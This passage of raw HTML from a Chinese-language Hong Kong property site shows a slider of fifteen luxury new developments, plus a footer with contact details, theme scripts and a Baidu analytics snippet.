block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35717","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:何文田128 WATERLOO推1128天特长成交期" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:何文田128 WATERLOO推1128天特长成交期" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6975b031a327e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7750 个对象 (1 MB)。
-->
